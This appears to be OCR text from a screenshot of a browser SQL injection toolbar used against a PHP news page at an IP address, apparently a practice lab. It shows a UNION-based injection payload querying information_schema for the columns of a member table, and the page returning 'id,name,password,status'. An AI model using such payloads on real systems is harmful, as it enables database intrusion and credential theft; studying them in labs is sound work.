 XWAY科技管理系统V3.0
219.153.49.228:45802/new_list.php?id=
搜索
JS
NT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://219.153.49.228:45802/new_list.php?id=1 and 1=2 union select 1,group_concat(column_name),3,4 from information_schema.columns where
table_name='StormGroup_member'
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
id,name,password,status
3